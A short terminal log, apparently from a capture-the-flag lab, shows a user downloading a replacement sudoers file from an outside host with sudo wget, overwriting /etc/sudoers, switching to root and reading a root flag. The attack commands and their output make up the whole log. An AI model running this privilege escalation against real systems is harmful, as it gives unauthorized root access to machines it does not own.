 jessie@CorpOne:~$ cd /etc
jessie@CorpOne:/etc$ pwd
/etc
jessie@CorpOne:/etc$ sudo wget 10.8.22.204:8000/files/sudoers --output-document=sudoers
--2020-02-14 23:10:28--  http://10.8.22.204:8000/files/sudoers
Connecting to 10.8.22.204:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 787 [application/octet-stream]
Saving to: ‘sudoers’
sudoers                      100%[==============================================>]     787  --.-KB/s    in 0s
2020-02-14 23:10:28 (126 MB/s) - ‘sudoers’ saved [787/787]
jessie@CorpOne:/etc$ sudo su
root@CorpOne:/etc# id
uid=0(root) gid=0(root) groups=0(root)
root@CorpOne:/etc# cat /root/root_flag.txt
b1b968b37519ad1daa6408188649263d
root@CorpOne:/etc#